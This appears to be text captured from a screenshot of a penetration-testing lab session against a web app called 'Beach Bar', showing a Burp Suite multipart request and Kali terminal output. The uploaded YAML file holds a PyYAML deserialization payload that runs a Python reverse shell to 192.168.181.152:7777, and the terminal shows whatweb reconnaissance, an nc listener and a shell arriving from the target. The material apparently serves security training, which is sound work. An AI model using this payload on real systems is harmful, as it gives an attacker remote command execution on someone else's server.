 Send
Cancel
Burp AI
Request
Pretty
Raw
Hex
\n
8 Content-Length: 429
9 Origin: http://10.48.153.154
10 Connection: keep-alive
11 Referer: http://10.48.153.154/import
12 Cookie: session=eyJ1c2VyIjoiZGoifQ.avtV8A.PaLn28sre2DSdj2zW3UIliN6GQU
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundary67b7ded7e9f22aa192a287e62eb15368
17 Content-Disposition: form-data; name="playlist"
18
19
20 ------geckoformboundary67b7ded7e9f22aa192a287e62eb15368
21 Content-Disposition: form-data; name="playlist_file"; filename="playlist.yml"
22 Content-Type: application/yaml
23
24 !!python/object/apply:os.system
25 - "python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.co
nnect((\"192.168.181.152\",7777));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1
);os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"])'"
26
27 ------geckoformboundary67b7ded7e9f22aa192a287e62eb15368--
28
Search
0 highlights
会话 动作 编辑 查看 帮助
Target: http://10.48.153.154
HTTP/1
Inspector
Custom actions
┌──(root🎃kali)-[~]
└─# whatweb http://10.48.153.154
http://10.48.153.154 [302 Found] Country[RESERVED][ZZ], HTML5, HTTPServer[gunico
RedirectLocation[/login], Title[Redirecting...]
http://10.48.153.154/login [200 OK] Country[RESERVED][ZZ], HTML5, HTTPServer[gun
4], PasswordField[password], Title[Beach Bar // Sign in]
┌──(root🎃kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
ls
^X^C sent 0, rcvd 0
┌──(root🎃kali)-[~]
└─# nc -lvvp 7777
listening on [any] 7777 ...
10.48.153.154: inverse host lookup failed: Unknown host
connect to [192.168.181.152] from (UNKNOWN) [10.48.153.154] 38860
/bin/sh: 0: can't access tty; job control turned off
$